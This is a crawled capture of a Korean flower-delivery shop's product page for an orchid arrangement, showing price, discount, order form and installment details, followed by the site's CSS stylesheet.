

--- FILE ---
content_type: text/html
request_url: http://moohoflower.org/shop/step1.php?number=771
body_size: 22837
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<meta http-equiv="../skin/B03/imagetoolbar" content="no">
<title> 
ROTC 꽃배달 사업부	
</title>
<link rel="stylesheet" href="../inc/css/style.css" type="text/css">
<script src="../admin/inc/js/common.js"></script>
<script src="../admin/inc/js/formcheck.js"></script>
<script>
function bookmark()
{
	window.external.AddFavorite('http://www.xn--rotc-ov6pw9onys.kr', 'ROTC 꽃배달 사업부')
}
</script>
</head>
<body style="margin: 0px; background-color:#FFFFFF" name="#top">
<div align="center">
<table width="970" cellpadding="0" cellspacing="0" border="0">
<tr>	<td align="center">
		<!--탑메뉴시작-->
		<table width="100%" cellpadding="0" cellspacing="0" border="0">
		<tr>	<td width="460" height="75" valign="bottom">
				<table width="100%" cellpadding="0" cellspacing="0" border="0">
				<tr>	<td width="250" align="center">
					
										<a href="/"><img src='../skin/B03/image/top/moohoflower_com.gif'></a>
										
				</td>
					<td><!--img src="../skin/B03/image/top/telno.gif"--></td></tr>
				</table></td>
			<td width="10" valign="top"><div style='position:absolute;'><img src="../skin/B03/image/top/timg_02.png" class="png24" ></div></td>
			<td width="500" align="right">			
				<table cellpadding="0" cellspacing="0" border="0">
				
				<tr>	<td height="41" align="right">
						<table cellpadding="0" cellspacing="0" border="0">
						<!--
						<tr>	
							
											<td><img src="../skin/B03/image/top/dt_01.gif" align="absmiddle"><a href="../register/centum_login.php"><span style="font-size:11px; color:9045AC"><b />로그인</span></a>&nbsp; </td>
							<td><img src="../skin/B03/image/top/dt_01.gif" align="absmiddle"><a href="../register/step1.php"><span style="font-size:11px; color:9045AC"><b />회원가입</span></a>&nbsp; </td>
							
				
							<td><img src="../skin/B03/image/top/dt_02.gif" align="absmiddle"><a href="../shop/view_cart.php"><span style="font-size:11px;"><b />장바구니</span></a>&nbsp; </td>
							 <td><img src="../skin/B03/image/top/dt_02.gif" align="absmiddle"><a href="../register/view_order.php"><span style="font-size:11px;"><b />주문배송조회</span></a>&nbsp; </td>
							<td><img src="../skin/B03/image/top/dt_02.gif" align="absmiddle"><a href="../register/mypage.php"><span style="font-size:11px;"><b />마이페이지</span></a>&nbsp; </td>
							<td><img src="../skin/B03/image/top/dt_02.gif" align="absmiddle"><a href="../board/list.php?board_name=CENTUMBOARD1"><span style="font-size:11px;"><b />고객센터</span></a>&nbsp; </td>
							<td width="10"></td></tr>
							-->
						</table></td></tr>
				<tr>	<td height="34" align="right">
						<table cellpadding="0" cellspacing="0" border="0">
				<script>
				function searchsubmit() {
					if ( csgoodsearch.goodsoption.value == '' ) {
						alert('검색어를 입력하시기 바랍니다.');
						csgoodsearch.goodsoption.focus();
						return false;
					} else {
						csgoodsearch.action = "../shop/search1.php?db=ok";
						csgoodsearch.submit();
					}
				}
				</script>
<form name=csgoodsearch method=post onSubmit="return searchsubmit()">
<input type='hidden' name='sf' value=''>
						<tr>	<td><img src="../skin/B03/image/top/timg_01.jpg"></td>
							<td><img src="../skin/B03/image/top/t_01.gif"></td>
							<td width="155"><input type="text" name='goodsoption' style="width:150; height:19; background:#FFFFFF; border:1px solid #dddddd;ime-mode:active"></td>
							<td><input type='image' src="../skin/B03/image/top/bt_search.gif"></td>
							<td width="10"></td></tr>
</form>
						</table></td></tr>	
				</table></td></tr>
		</table>
		<!--탑메뉴끝--></td></tr>
<tr>	<td>
		<!--메인메뉴시작-->
		<table cellpadding="0" cellspacing="0" border="0">
		<tr>	<td width="40" height="45"><img src="../skin/B03/image/top/moohoflower_mb_01.gif"></td>
			<td width="890" align="center" style="background-image:url(../skin/B03/image/top/moohoflower_mb_bg.gif); background-repeat:repeat-x;">
				<table width="100%" cellpadding="0" cellspacing="0" border="0">
				<tr>
									<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110348" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_04.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110401" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_05.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110307" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_06.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110318" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_07.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110335" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_08.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070818110203&c_code=C20070829060742" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_09.gif"></a></td>					
					<td align="center"><a href="../shop/step0.php?b_code=B20070818110203&c_code=C20070829060804" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_12.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070814023021" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_01.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110225" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_02.gif"></a></td>
					<td align="center"><a href="../shop/step0.php?b_code=B20070813051250&c_code=C20070818110238" onfocus="blur();"><img src="../skin/B03/image/top/moohoflower_m_03.gif"></a></td>
					</tr>
				</table></td>
			<td width="40"><img src="../skin/B03/image/top/moohoflower_mb_02.gif"></td></tr>
		<tr>	<td colspan="3"><img src="../skin/B03/image/top/moohoflower_kind.jpg" usemap="#kinds"></td></tr>
				
				
		</table>
		<!--메인메뉴끝--></td></tr>
<tr>	<td height="8"></td></tr>

<table width="970" cellpadding="0" cellspacing="0" border="0">
<tr>	<td colspan=2></td></tr>
<tr>	<tr>	
		
		<td width="215" valign="top">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>	<td class="10padf"><img src="../skin/B03/image/left/moohoflower_cs_bank.gif" alt="무통장계좌안내">   </td></tr>

<tr>	<td class="10padf"><img src='../skin/B03/image/top/moohoflower_tel_left.gif' alt="고객센터"></td></tr>
<tr>	<td class="5padf"><a href="javascript:void(0)" onclick="winOpen('../shop/check_eventday.php','msg3',560,320,0,0)"><img src="../skin/B03/image/left/b_cal.gif" alt="기념일계산기"></a></td></tr>
<tr>	<td class="5padf"><a href="javascript:void(0)" onclick="winOpen('../shop/msg_send.php?rgubun=2','msg1',560,320,0,0)"><img src="../skin/B03/image/left/b_card.gif" alt="카드문구샘플"></a></td></tr>
<tr>	<td class="5padf"><a href="javascript:void(0)" onclick="winOpen('../shop/msg_send.php?rgubun=1','msg2',560,320,0,0)"><img src="../skin/B03/image/left/b_ribbon.gif" alt="리본문구샘플"></a></td></tr>
</table>
	<table border="0" cellspacing="0" cellpadding="0">
	<tr><td height=10></td></tr>	</table>
	</td>		<td width="755" valign="top" align="center">



  


<script>
function add_cart(ck) {

	if (document.getElementById("numbersofgoods").value < 1) {
		alert("수량은 1개 이상 입력해 주세요");
		document.getElementById("numbersofgoods").focus();
		return;
	}

	hangs.cck.value = ck;
	hangs.action="add_cart.php?rose=&number=771";
	hangs.submit() ;

}
</script>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td valign=top>

		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr valign="top">
			<td height="285">

				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td width="42%" height="79" valign="top">


						<!--// ↓     상품 상세 이미지 시작     -->
						<table width="313" border="0" cellpadding="0" cellspacing="0">
						<tr>
							<td height="266" colspan="3" background="/image/shop/view_bg.gif" class="center vcen">

								<img src='../goods/B20070813051250/.thumb/m_d66.jpg'>
							</td>
						</tr>
						<tr>
							<td colspan="3" height=10></td>
						</tr>

						<tr>
							<td class=right></td>
							<td class=center><a href="#good1"><img src="/image/shop/view_detail.gif" border="0" align=absmiddle></a></td>
							<td></td>
						</tr>
						</table>
						<!--      상품 상세 이미지 종료      ↑ //-->

					</td>
					<td width='' height="79" valign="top" style="padding-left:30px">
						<table width="100%" border="0" cellspacing="0" cellpadding="0">
						<tr>
							<td height="30" class="o_line tit">
								A2. 철골소심 </font>

								<img src = '/image/shop/star.gif'><img src = '/image/shop/star.gif'><img src = '/image/shop/star.gif'><img src = '/image/shop/star.gif'><img src = '/image/shop/star.gif'>

															</td>
						</tr>

						</table>



						<table width="100%" border="0" cellspacing="0" cellpadding="0">
						<form name='hangs' method=post>
						<input type=hidden name=ordermin value="1">
						<input type=hidden name=ordermax value="1000">
						<input type=hidden name=cck value="">
						<input type=hidden name=cost value="60000">
						<tr>
							<td height=180 valign=top>

								<table cellspacing=0 cellpadding=0 width=100% border="0">
								<tr>
									<td width=5%></td>
									<td width=25%></td>
									<td width=70%></td>
								</tr>

																<tr>
									<td height='25' class=' p_bg g_line center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td class='p_bg2 g_line'>판매가</td>
									<td class='p_bg2 g_line'> : <span>80,000</span> 원</td>
								</tr><!-- 
								<tr>
									<td height='25' class=' g_line center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td class=' g_line'>회원할인가격</td>
									<td class=' g_line'> : <span>80,000</span> 원</td>
								</tr> -->
								
																<tr height="22">
									<td height='25' class='center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td>상품할인가</td>
									<td> : 
										<b class="orange">60,000</b> (20% 할인)

									</td>
								</tr>
								
																								
								

								<tr>
									<td height='25' class='center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td>배송정보</td>
									<td>
										<table border='0' cellspacing='0' cellpadding='0'>
										<tr>
											<td>: <font  class='orange b'>전국당일무료배송</font> </td>
											<td class='10pad'></td>
										</tr>
										</table>
									</td>
								</tr>

																<tr>
									<td height='25' class='center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td>상품코드</td>
									<td> : 771</td>
								</tr>
								
								<tr>
									<td height='25' class=' g_line  center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td class='g_line'>구매 수량</td>
									<td class='g_line'> : <input type=text size=3 maxlength=10 id=numbersofgoods name=numbersofgoods  value="1" onKeyup='check_numbers()' class="f_box2"> 개</td>
								</tr>

																<tr height="30">
									<td height='25' class=' g_line  center'><img src='/image/com/icon_dot.gif' width='3' height='3'></td>
									<td class='g_line'>옵션상품</td>
									<td class='g_line'>
										: 
										<input type="hidden" value=" "  name="option_list" id="option_list"><input type="text" value=" " name="option_list_name" name="option_list_name" onclick='win_open("pop_option.php?number=771",""," width=400, height=372")' class="f_box2">
										<a href='#' onclick='win_open("pop_option.php?number=771",""," width=400, height=372",400,372)'><img src='/image/com/icon_option.gif' align='absmiddle'></a>
									</td>
								</tr>
																</table>



							</td>
						</tr>
						<tr>
							<td>
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
								<tr>
									<td width="21%">&nbsp;</td>
									<td width="23%">&nbsp;</td>
									<td width="8%">&nbsp;</td>
									<td width="48%">&nbsp;</td>
								</tr>
								<tr>
									<td colspan="4" align=center>									
										<a href="javascript:add_cart(2)"><img src='/image/btn/buttons02.gif' border=0></a>&nbsp; 
										<a href="javascript:add_cart(1)"><img src='/image/btn/buttons01.jpg' border=0></a><!-- &nbsp;
										<a href="javascript:add_cart(3)"><img src="/image/shop/bt_interest.gif"></a> -->
									</td>
								</tr>
								</form>
								</table>
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>
		<tr>	<td height="20"></td></tr>
		</table>

		<a name='#good0'></a>
		<table width="100%" height="50" cellspacing="0" cellpadding="0" border="0">
		<tr>
			<td align="right">
				<table width='100%' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td><a href='#good0'><img src='/image/shop/view_tab01_o.jpg' width='146' height='31'></a></td>
					<td><a href='#good1'><img src='/image/shop/view_tab02.jpg' width='146' height='31'></a></td>
					<td><a href='#good2'><img src='/image/shop/view_tab03.jpg' width='146' height='31'></a></td>
<!-- 					<td><a href='#good4'><img src='/image/shop/view_tab04.jpg' width='146' height='31'></a></td> -->
					<td width=100% class='c11'></td>
				</tr>
				</table>
			</td>
		</tr>
		</table>

		<!--무이자할부정보시작-->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>	<td width='100%' colspan='2' align='left'><img src='/image/shop/card_info_title.gif'></td></tr>		
			
		<tr>	<td width='100%' colspan='2' height=5></td></tr>
		<tr>	<td width='16%' style="padding: 0 0 0 20"><img src='/files/CARD_SALE/1237364262_0711191135sh.gif' border='0' align='absmiddle'></td>
			<td width='84%'>5만원 이상 2~3개월 무이자 할부</td></tr>
				
		<tr>	<td width='100%' colspan='2' height=5></td></tr>
		<tr>	<td width='16%' style="padding: 0 0 0 20"><img src='/files/CARD_SALE/1237364255_0711191135bc.gif' border='0' align='absmiddle'></td>
			<td width='84%'>5만원 이상 2~3개월 무이자 할부</td></tr>
				
		<tr>	<td width='100%' colspan='2' height=5></td></tr>
		<tr>	<td width='16%' style="padding: 0 0 0 20"><img src='/files/CARD_SALE/1237364284_0711191136ss.gif' border='0' align='absmiddle'></td>
			<td width='84%'>5만원 이상 2~3개월 무이자 할부</td></tr>
				
		<tr>	<td width='100%' colspan='2' height=5></td></tr>
		<tr>	<td width='16%' style="padding: 0 0 0 20"><img src='/files/CARD_SALE/1237364336_0711191140ld.gif' border='0' align='absmiddle'></td>
			<td width='84%'>5만원 이상 2~3개월 무이자 할부</td></tr>
				
		<tr>	<td width='100%' colspan='2' height=5></td></tr>
		<tr>	<td width='16%' style="padding: 0 0 0 20"><img src='/files/CARD_SALE/1237364307_0711191137hd.gif' border='0' align='absmiddle'></td>
			<td width='84%'>5만원 이상 2~3개월 무이자 할부</td></tr>
				
		<tr>	<td width='100%' colspan='2' height=5></td></tr>
		<tr>	<td width='16%' style="padding: 0 0 0 20"><img src='/files/CARD_SALE/1237364325_0711191138lg.gif' border='0' align='absmiddle'></td>
			<td width='84%'>5만원 이상 2~3개월 무이자 할부</td></tr>
					</table>
		<!--무이자할부정보끝-->

		<a name='#good1'></a>
		<table width="100%" height=20 cellspacing="0" cellpadding="0"><tr><td></td></tr></table>
		<table width=100% height=50 cellspacing=0 cellpadding=0 >
		<tr>
			<td align=right>
				<table width='100%' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td><a href='#good0'><img src='/image/shop/view_tab01.jpg' width='146' height='31'></a></td>
					<td><a href='#good1'><img src='/image/shop/view_tab02_o.jpg' width='146' height='31'></a></td>
					<td><a href='#good2'><img src='/image/shop/view_tab03.jpg' width='146' height='31'></a></td>
<!-- 					<td><a href='#good4'><img src='/image/shop/view_tab04.jpg' width='146' height='31'></a></td> -->
					<td width=100% class='c11'></td>
				</tr>
				</table>
			</td>
		</tr>
		</table>




		<table width=100% cellspacing=0 cellpadding=2>
		<tr>
			<td valign=top style='padding:15' align='center'>


						

			
				 <img src='../goods/B20070813051250/d66.jpg'> <br><br>									</td>
		</tr>
		</table>
		<a name='#good2'></a>
		<table width=100% height=20 cellspacing=0 cellpadding=0><tr><td></td></tr></table>
		<table width=100% height=50 border=0 cellspacing=0 cellpadding=0 >
		<tr>
			<td align=right>
				<table width='100%' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td><a href='#good0'><img src='/image/shop/view_tab01.jpg' width='146' height='31'></a></td>
					<td><a href='#good1'><img src='/image/shop/view_tab02.jpg' width='146' height='31'></a></td>
					<td><a href='#good2'><img src='/image/shop/view_tab03_o.jpg' width='146' height='31'></a></td>
<!-- 					<td><a href='#good4'><img src='/image/shop/view_tab04.jpg' width='146' height='31'></a></td> -->
					<td width=100% class='c11'></td>
				</tr>
				</table>
			</td>
		</tr>
		</table>
		<table width=100% cellspacing=0 cellpadding=0>
		<tr>
			<td><p><img src='../skin/B03/image/sub/moohoflowertrans_info.gif'></p></td>
		</tr>
		</table>
<!-- 		<a name="#good4">
		<table width="100%" height=20 cellspacing="0" cellpadding="0"><tr><td></td></tr></table>
		<table width="100%" height=50 border="0" cellspacing="0" cellpadding="0" >
		<tr>
			<td align="right">
				<table width='100%' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td><a href='#good0'><img src='/image/shop/view_tab01.jpg' width='146' height='31'></a></td>
					<td><a href='#good1'><img src='/image/shop/view_tab02.jpg' width='146' height='31'></a></td>
					<td><a href='#good2'><img src='/image/shop/view_tab03.jpg' width='146' height='31'></a></td>
					<td><a href='#good4'><img src='/image/shop/view_tab04_o.jpg' width='146' height='31'></a></td>
					<td width=100% class='c11'></td>
				</tr>
				</table>
			</td>
		</tr>
		</table>


		<table width="100%" border="0" cellpadding="0" cellspacing="0">
		<tr>
			<td width="5" height="5"><img src="/image/shop/r_tl.gif" width="5" height="5" /></td>
			<td class="r_t"></td>
			<td width="5"><img src="/image/shop/r_tr.gif" width="5" height="5" /></td>
		</tr>
		<tr>
			<td class="r_l"></td>
			<td class="r_b center 20padf 20padt">
				<!--라운드 내부 들어가는곳-- >
				구매후기
			</td>
			<td class="r_r"></td>
		</tr>
		<tr>
			<td height="5"><img src="/image/shop/r_bl.gif" width="5" height="5" /></td>
			<td class="r_f"></td>
			<td><img src="/image/shop/r_br.gif" width="5" height="5" /></td>
		</tr>
		</table> -->
		
<!-- 
		<a name=#good6></a>
		<table width="100%" height=20 cellspacing="0" cellpadding="0"><tr><td></td></tr></table>
		<table width="100%" height=50 border="0" cellspacing="0" cellpadding="0" background="">
		<tr>
			<td align="right">
				<font style="font:8pt" color="gray">
				<table width='100%' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td><a href='#good0'><img src='/image/view/view_tab01_o.jpg' width='146' height='31'></a></td>
					<td><a href='#good1'><img src='/image/view/view_tab02.jpg' width='146' height='31'></a></td>
					<td><a href='#good2'><img src='/image/view/view_tab03.jpg' width='146' height='31'></a></td>
					<td><a href='#good4'><img src='/image/view/view_tab04.jpg' width='146' height='31'></a></td>
					<td width=100% class='c11'></td>
				</tr>
				</table>
				</font> &nbsp; &nbsp;
			</td>
		</tr>
		</table> -->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td colspan=3 height=30>

			</td>
		</tr>
		<tr>
			<td height=3 colspan="3"></td>
		</tr>
		</table>


	</td>
</tr>
</table>


	</td></tr></table>
<tr>	<td height="20"></td></tr>
<tr>	<td>
		<!--하단시작-->
		<table width="970" cellpadding="0" cellspacing="0" border="0">
		<tr>	<td height="10" bgcolor="#E8E8E8"></td></tr>
		<tr>	<td align="center">
				<table width="970" cellpadding="0" cellspacing="0" border="0">
				<tr>	<td align="right" colspan="2"><a href="#top"><img src="../skin/B03/image/bottom/totop.gif"></a></td></tr>
				<tr>	<td width="220" height="105" align="center"><img src='../skin/B03/image/bottom/moohoflower_bottom_tit.gif'></td>
					<td width="750">
						<table cellpadding="0" cellspacing="0" border="0">
						<tr>	<td height="30" valign="bottom">
								<table cellpadding="0" cellspacing="0" border="0">
								<!--tr>	<td><a href="../infodesk/company01.php"><img src="../skin/B03/image/bottom/bm_01.gif"></a></td>
									<td><a href="../register/yac.php"><img src="../skin/B03/image/bottom/bm_02.gif"></a></td>
									<td><a href="../register/boho.php"><img src="../skin/B03/image/bottom/bm_03.gif"></a></td>
									<td><a href="../board/list.php?board_name=CENTUMBOARD2"><img src="../skin/B03/image/bottom/bm_04.gif"></a></td>
									<td><a href="../board/write.php?board_name=CENTUMBOARD8"><img src="../skin/B03/image/bottom/bm_05.gif"></a></td>
									<td><a href="javascript:void(0);" onclick="winOpen('../shop/pop_email.php','emailm',370,200)"><img src="../skin/B03/image/bottom/bm_06.gif"></a></td></tr-->
								</table></td></tr>
						<tr>	<td height="70" valign="bottom">
						<table cellpadding="0" cellspacing="0" border="0">
						<tr>	<td>

								<font style="font-weight: bold; color:#494949; ">
								 
								상담/문의 : 080-200-1905 <font style="font-weight: normal; color:gray;">|</font>
								FAX : 02-6455-1971								
								</td></tr>
						<tr>	<td height="12"><font style="font-weight: bold; color:#494949; ">
														
							</font></td></tr>
						<tr>	<td >

							<div>
								<font style="color:#7B7B7B; font-size:11px">
								<font style="color:#666666;">Copyright ⓒ 2006 moohoflower.org All rights reserved.</font>
								<font style="color:#666666;">｜이메일주소 무단수집거부｜사이버고객지원센터</font> 

							</div>

							<div style='padding-bottom:4px;'>
								<font style="color:#7B7B7B; font-size:11px">
								단체명 : 고려대학교 ROTC 교우회 								</font>
							</div>

							<!--div>
								<font style="color:#7B7B7B; font-size:11px">
								Copyright &copy; ROTC꽃배달사업부. All rights reserved. 
																</font>
							</div-->
								</td></tr>
						</table>

								</td></tr>
						</table></td></tr>
				</table></td></tr>
		<tr>	<td height="20"></td></tr>
		</table>
		<!--하단끝--></td></tr>

</table>

</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://moohoflower.org/inc/css/style.css
body_size: 12120
content:
body
		{
		margin-left: 0px;
		margin-top: 0px;
		margin-right: 0px;
		margin-bottom: 0px;
		}

/*p		{line-height:120%;  margin-top:0; margin-bottom:0;}*/
table		{border-collapse: collapse; border: 0;  padding: 0;}
td		{font-family:"돋움, 굴림"; font-size: 12px; color: #686868; line-height: 16px; letter-spacing: 0px;}
p { margin-top:0; margin-bottom:0;}

.png24	{tmp:expression(setPng24(this)); }
form		{margin: 0; padding: 0; display: inline;}
a, img	{border:0}
.cursor	{cursor: pointer;}
.pre		{margin:0;padding:0}
/*.nowrap	{white-space: nowrap;}: 띄어쓰기방지*/
textarea	{overflow-y:auto;}

/*퀵레이어*/
#quicks
		{
		position:absolute;
		left:911px;
		top:633px;
		width:80px;
		height:90;
		z-index:1;
		}

.sc_gray
		{
		scrollbar-shadow-color: #ffffff; 
		scrollbar-highlight-color: #ffffff;
		scrollbar-face-color: #d9d9d9; 
		scrollbar-3dlight-color: #d9d9d9; 
		scrollbar-darkshadow-color: #d9d9d9; 
		scrollbar-track-color: #ffffff; 
		scrollbar-arrow-color: #ffffff;
		}

/* line */
.dot		{background-image:url(/image/com/dot.gif); background-repeat:repeat-x; background-position:bottom; text-transform:middle}/*점선아래*/
/*.dotr		{background-image:url(/html/img/dot_r.gif); background-repeat:repeat-y; background-position:right; }/*점선오른쪽*/
/*.dotl		{background-image:url(/html/img/dot_r.gif); background-repeat:repeat-y; background-position:left;}/*점선왼쪽*/

.bgbox	{border:1px solid #e5e5e5; background-color:#f8f8f8;}
.cbgbox	{border:1px solid #ffd3d3; background-color:#fff7f7;}
.cbgbox2	{border:3px solid #888888; background-color:#F7F7F7;}
.tt		{background-image: url(/imgs/title_line.gif); background-repeat: no-repeat; background-position: right top;}
.cline		{border-bottom:1px solid #ffd3d3;}

.box		{border:1px solid #d5d5d5;}
.box2		{border:1px solid #ededed;}
.box3		{border:10px solid #ededed;}
.box4		{border:1px solid #CBCBCB;}
.imgbox	{border:3px solid #eeeeee;}

/*고객게시판 탑 */
.cc_l		{border-left:5px solid #ededed; border-top:5px solid #ededed; border-bottom:5px solid #ededed}
.cc_r		{border-right:5px solid #ededed; border-top:5px solid #ededed; border-bottom:5px solid #ededed}
#cc		{width:380px; height:95px}

.photo	{border:1px solid #d5d5d5; background:#FFFFFF; text-align:center}

.r_line	{border-bottom:2px solid #e1200e;}
.m_line	{border-bottom:3px solid #75b9b5;}
.n_line	{border-bottom:2px solid #3e7b07;}

.o_line	{border-bottom:2px solid #B6B6B6;}
.o_line1	{border-bottom:1px solid #B6B6B6;}
.g_line	{border-bottom:1px solid #e9e9e9;}
.g_linelr	{border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;}
.g_line2	{border-bottom:2px solid #e9e9e9;}
.g_liner	{border-right:1px solid #e9e9e9;}

.c1_line	{border-bottom:1px solid #c8c7c7}
.c1_line2	{border-bottom:2px solid #c8c7c7}
.c1_linet2	{border-top:2px solid #c8c7c7}

.g_linel	{border-left:1px solid #e0e0e0; border-right:1px solid #e0e0e0;}

.navi		{font-family:"돋움"; font-size: 11px; color: #666666;}

.tit		{font-family:"돋움"; font-size: 14px; color: #F15922; line-height: 16px; letter-spacing: 0px; font-weight:bold;}


/*메인에 사용된 css*/
.t_liner	{border-right:2px solid #98c32d;}
.b_line	{border-bottom:3px solid #ff0000;}
.c01		{border-top:2px solid #ffb350; border-bottom:2px solid #ffb350;}
.c02		{border-top:2px solid #ff7f7f; border-bottom:2px solid #ff7f7f;}
.c03		{border-top:2px solid #f3a2d2; border-bottom:2px solid #f3a2d2;}
.c04		{border-top:2px solid #c99aed; border-bottom:2px solid #c99aed;}
.c05		{border-top:2px solid #99bcec; border-bottom:2px solid #99bcec;}
.c06		{border-top:2px solid #75d2cf; border-bottom:2px solid #75d2cf;}
.c07		{border-top:2px solid #b2d64f; border-bottom:2px solid #b2d64f;}
.c08		{border-top:2px solid #d8d8d8; border-bottom:2px solid #d8d8d8;}
.c09		{border-top:2px solid #ffb2c8; border-bottom:2px solid #ffb2c8;}
.c10		{border-top:2px solid #f4e792; border-bottom:2px solid #f4e792;}
.c11		{border-bottom:2px solid #f15922;}

.f_f		{padding:5px; text-align:center;border-left:1px solid #e0e0e0; border-right:1px solid #e0e0e0;}
.f_f2		{text-align:center;border-left:1px solid #e0e0e0; border-right:1px solid #e0e0e0;}

/* bg*/
.p_bg		{background-color:#F7F7F7; color:#ff6600; font-family:"돋움"; font-size: 12px; font-weight:bold;}
.p_bg1	{background-color:#F7F7F7; font-family:"돋움"; font-size: 12px; font-weight:bold;}
.p_bg2	{background-color:#F7F7F7;}
.g_bg		{background-color:#f9f9f9;}


/*리스트 페이징 속성*/
.num
		{
		letter-spacing: 1px;
		background-color:#F7F7F7;
/*		text-align:right;*/
		padding-right:20px;
		height:40px;
		}

/*오렌지라운드 BG 테이블*/
.r_t		{border-top:2px solid #ff6600; }
.r_f		{border-bottom:2px solid #ff6600;}
.r_l		{border-left:2px solid #ff6600;}
.r_r		{border-right:2px solid #ff6600;}
.r_tf		{border-top:2px solid #ff6600; border-bottom:2px solid #ff6600; padding:10px;}


/* FONT COLOR + SIZE*/
.b		{font-weight:bold;}
.use		{color:#5d8bc1; font-weight:bold; height:25px}
.use_line	{border-top:2px solid #5d8bc1;}
.orange	{color:#f15922;}
.red		{color:#FF0000;}
.blue		{color:#00779E;}
.blue2	{color:#5b60ba;}
.green	{color:#669900;}
.brown	{color:cc9900;}
.ligblue	{color:#12AFCA;}
.black	{color:#000000;}
.white	{color:#FFFFFF;}
.yellow	{color:#ffd02d;}

.glass	{color:#6E9A08;}
.glay		{color:#B9BFC0;}
.gy2		{color:#999999;}
.dglay	{color:#515151;}

.bgsky	{background-color:EDF7FB}
.bgpink	{background-color:FFF8F8}
/*.dotbg	{background-image:url(../image/mn02/test_dotbg.gif)}*/
.f		{font-size:9pt; font-family:돋움}
.i		{font-style:italic;}
.u		{text-decoration:underline;}
.up		{text-transform:uppercase;}

/* 정렬기준*/
.top		{vertical-align:top;}
.center	{text-align:center}
.vcen		{vertical-align:middle}
.foot		{vertical-align:bottom}
.left		{text-align:left}
.right		{text-align:right}
